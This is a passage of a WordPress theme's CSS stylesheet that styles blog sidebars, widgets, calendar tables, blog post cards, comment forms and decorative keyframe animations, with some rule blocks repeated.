.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:#999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}

/* protfolio grid area css */
.portfolio_grid_area .portfolio_nav ul li {
    border-radius: 5px;
    font-weight: 500;
    padding: 10px 20px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 30px;
}





/*======== shape area =========*/
/* translate lr */
@keyframes witr_movelr_box45 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(45px);
	}
}
@keyframes witr_movelr_box90 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(90px);
	}
}
@keyframes witr_movelr_box180 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(180px);
	}
}
@keyframes witr_movelr_box360 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(360px);
	}
}
@keyframes witr_video_ripple{70%{box-shadow:0 0 0 75px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}
/* translate tb */
@keyframes witr_movetb_box45 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(45px);
	}
}
@keyframes witr_movetb_box90 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(90px);
	}
}
@keyframes witr_movetb_box180 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(180px);
	}
}
@keyframes witr_movetb_box360{
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(360px);
	}
}


/* rotate */
@keyframes witr_rotate_360 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(360deg);
	}
}
@keyframes witr_rotate_180 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(180deg);
	}
}
@keyframes witr_rotate_90 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(90deg);
	}
}
@keyframes witr_rotate_45 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(45deg);
	}
}

/* another shape*/
.wirt_ani_slick_image {
    position: absolute;
    left: -3%;
    top: -11%;
	animation: witr_movetb_box45 3s linear 2s infinite alternate running;
}
.single_image{
}
.witr_not_ani{
	 animation: witr_abmovetb_box15 3s linear 2s infinite alternate running;
}

@keyframes witr_abmovetb_box15 {
  0%{
	  transform: translateY(-40px);
	}
  100%{
	  transform: translateY(-20px);
	}
}

/* witr Single Image animater*/
.single_img_ani img{
-webkit-animation: single_img_ani 10s linear infinite alternate forwards;
}
@keyframes single_img_ani {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* single_seivice_ani */
.single_seivice_ani img{
	animation: single_seivice_ani 10s linear infinite alternate forwards;
}
@keyframes single_seivice_ani{
    0%,
    to {
        border-radius: 65% 86% 80% 69%/59% 55% 95% 89%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

@keyframes move_title_bg1{from{left:0}to{left:100%}}
@keyframes move_title_bg2{from{right:0}to{right:100%}}

/* ===== 2. Blog Area CSS ===== */
.wblog-content {
    padding: 23px 25px 26px;
    box-shadow: 0 2px 6px 0 #f5f2f2;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.corporate_blog_area .witr_blog_con span a {
    color: #888;
    font-size: 15px;
}
.blog_left_2column_area .readmore a {
    display: inline-block;
    padding: 7px 25px;
    transition: all .5s ease 0s;
	border: 1px solid #ddd;
}
.blog_left_2column_area .readmore a:hover {
    border-color: #14b1bb;
    background: #14b1bb;
	color: #fff;
}
.blog_left_2column_area .poket-blog-meta-left i {
    color: #14b1bb;
}

/* blog area css */
.corporate_blog_area {
    padding: 90px 0px 80px;
}
.corporate_blog_area .witr_section_title {
    padding-bottom: 30px;
}
.corporate_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
 .wblog-content>a, .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
}
/* corporate5 blog area css */
.cp5_blog_area .witr_blog_con {
    padding: 20px 30px 20px 26px;
}
.cp5_blog_area .learn_btn {
    padding: 10px 30px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
	margin-bottom:5px;
}
.cp5_blog_area .learn_btn:hover {
    color: #fff;
    background-color: #14b1bb;
}
/* corporate6 blog area css */
.cp6_blog_area .witr_blog_con {
    padding: 10px 30px 10px 30px;
}
.cp6_blog_area .learn_btn {
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 36px;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    transition: .5s;
    border: 1px solid #ddd;
    display: inline-block;
}
.cp6_blog_area .learn_btn:hover {
    border-color: #14b1bb;
}
.cp6_blog_area .witr_blog_con h2 a {
    margin-top: 0;
    margin-bottom: 15px;
}
/* corporate7 blog area css */
.cp7_blog_area {
    background: #f8f9f9;
    padding: 110px 0 100px;
}
.cp7_blog_area .witr_section_title {
    padding-bottom: 45px;
}
.cp7_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.cp7_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
}
.cp7_blog_area .learn_btn:hover {
    color: #14b1bb;
}
.cp7_blog_area .wbutton_right_icon a{
	color:#14b1bb;
}
/* corporate8 blog area css */
.cp8_blog_area {
    background: #fbfbfb;
    padding: 110px 0 100px;
}
.cp8_blog_area .witr_blog_con {
    padding: 15px 35px 25px 30px;
    margin-bottom: 0px;
}
.cp8_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
}
.cp8_blog_area .learn_btn:hover{
	color: #14b1bb;;
}
.corporate_blog_area.cp8_blog_area .witr_top_category ul li a {
    padding: 3px 10px 3px 0px;
}
.cp8_blog_area .witr_top_category ul li i {
    color: #fff;
    margin-left: 10px;
}
/* corporate9 blog area css */
.cp9_blog_area {
    padding: 50px 0px 80px;
}
.cp9_blog_area .witr_blog_con {
    padding: 20px 30px 25px 30px;
    margin-bottom: 0px;
}
.cp9_blog_area .witr_blog_meta_potion {
    margin-top: -55px;
    margin-bottom: 25px;
    z-index: 9;
    position: relative;
    padding: 15px 10px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.04);
	background:#fff;
}
.cp9_blog_area .witr_blog_con h2 a {
    display: inline-block;
    margin-top: 0px;
}
.witr_blog_area13 .learn_btn {
    margin-bottom: 5px;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 12px;
    transition: .5s;
    border: 1px solid #ddd;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    display: inline-block;
}
.witr_blog_area13 .learn_btn:hover {
    border-color: #14b1bb;
}
/* corporate10 blog area css */
.cp10_blog_area {
    padding: 110px 0px 100px;
    background: #f8f9f9;
}
/* corporate11 blog area css */
.cp11_blog_area {
    padding: 110px 0px 100px;
}
.cp11_blog_area .witr_blog_con {
    padding: 20px 20px 30px 30px;
}
.cp11_blog_area .learn_btn {
    padding: 10px 25px;
    border-radius: 5px;
	color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
	margin-top:5px;
}
.cp11_blog_area .learn_btn:hover{
	color:#14b1bb;
}
/* Animation blog area css */
.animat_blog_area {
    padding: 110px 0px 100px;
}
.animat_blog_area .witr_section_title {
    padding-bottom: 50px;
}
.animat_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.animat_blog_area .witr_blog_con span {
    color: #14b1bb;
}
.animat_blog_area .witr_blog_con span a {
    color: #14b1bb;
}
.animat_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border: 1px solid #14b1bb;
    padding: 9px 30px;
    border-radius: 5px;
    margin-top: 20px;
    margin-bottom: 12px;
    transition: .5s;
    display: inline-block;
}
.animat_blog_area .learn_btn:hover{
	color: #14b1bb;
}

/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 20px 30px 30px 30px;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
.blog_sidebar .busi_singleBlog {
    background: #fff;
}
.blog_sidebar .witr_blog_con span {
    color: #666;
}
/* blog area css 5 */
.busi_singleBlog {
    transition: .5s;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    background: #fff;
}
.busi_singleBlog:hover {
    box-shadow: 0 0px 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);
}
.witr_blog_con {
    padding: 20px 15px 20px 15px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
    color: #888;
}
.wblog-content span i, .witr_blog_con span i {
    color: #14b1bb;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a {
    display: inline-block;
    margin-top: 5px;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.corporate_blog_area .witr_top_category ul li {
    display: inline-block;
    background: #14b1bb;
    border-radius: 5px;
}
.corporate_blog_area .witr_top_category ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #14b1bb;
    padding: 3px 10px 3px 10px;
    color: #fff;
	transform:scale(1);
	color:#fff;
}
.all_blog_color p {
    padding: 10px 0px 8px 0px;
}
.witr_blog_con h2 a:hover{
	color: #14b1bb;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #14b1bb;
}
.blog_sidebar .btn2.witr_bt2, .corporate_blog_area .btn2.witr_bt2 {
    font-size: 16px;
    font-weight: 500;
    padding: 9px 30px;
    border-radius: 5px;
    transition: .5s;
    display: inline-block;
    border: 1px solid #14b1bb;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover, .corporate_blog_area .btn2.witr_bt2:hover {
    background: #14b1bb;
    color: #fff;
}
/* blog grid area css */
.cp_blog_grid_area .witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.cp_blog_grid_area .busi_singleBlog:hover .witr_top_category {
    transform: scale(1);
}
.cp_blog_grid_area .witr_blog_con {
    padding: 20px 35px 30px 30px;
}
.cp_blog_grid_area .witr_blog_con h2 {
    margin: 0px 0 6px;
}
.cp_blog_grid_area .witr_blog_con span i {
    padding-right: 10px;
}
.cp_blog_grid_area .all_blog_color p {
    padding: 15px 0px 8px 0px;
}
.cp_blog_grid_area .learn_btn {
    border: 1px solid #ddd;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 15px;
    transition: .5s;
    color: #14b1bb;
    display: inline-block;
}
.cp_blog_grid_area .learn_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
.cr_blog_area .slick-prev, .cr_blog_area .slick-next {
    background:#0431b6;
}
.cr_blog_area .blog_active:hover .slick-prev, .cr_blog_area .blog_active:hover .slick-next{
	 opacity:0;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:#999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.recent-post-text h4 a:hover {
    color: #14b1bb;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
.corporate-single-blog:hover .corporate-blog-thumb img {
    transform: scale(1.1);
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
